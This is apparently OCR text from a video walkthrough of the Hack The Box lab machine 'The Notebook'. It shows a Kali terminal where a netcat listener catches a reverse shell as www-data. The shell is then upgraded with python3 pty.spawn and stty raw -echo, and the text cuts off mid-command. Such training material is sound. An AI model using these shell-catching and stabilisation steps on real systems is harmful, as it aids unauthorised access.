 Burp Suite Community E...
The Notebook - Your Not...
kali@kali: ~/YT
kali@kali: ~/YT
File Actions Edit View Help
┌──(kali㉿kali)-[~/YT/exploit]
└─$ nc -nlvp 10099
listening on [any] 10099 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.230] 42936
Linux thenotebook 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
16:06:54 up 32 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python2
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")';
www-data@thenotebook:/$ ^Z
zsh: suspended nc -nlvp 10099
┌──(kali㉿kali)-[~/YT/exploit]
└─$ stty raw -echo; fg
[1] + continued nc -nlvp 10099
www-data@thenotebook:/$ export ter